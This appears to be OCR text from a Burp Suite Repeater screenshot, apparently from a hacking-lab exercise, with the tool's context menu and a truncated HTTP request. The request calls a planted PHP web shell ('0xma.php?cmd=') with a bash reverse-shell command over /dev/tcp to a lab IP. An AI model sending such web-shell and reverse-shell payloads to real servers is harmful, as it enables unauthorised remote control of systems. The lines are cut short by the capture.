 Request
Response
Pretty Raw \n Actions
1 GET /0xma.php?cmd=bash -c
'bash -i >& /dev/tcp/10
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0
Gecko/20100101 Firefox/
4 Accept:
text/html,application/x mage/web
p,*/*;q=0.8
5 Accept-Language: en-US,
6 Accept-Encoding: gzip,
7 DNT: 1
8 Connection: close
9 Cookie: user=574a71c72b
10 Upgrade-Insecure-Request
11
12
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
? Search... 0 matches
Waiting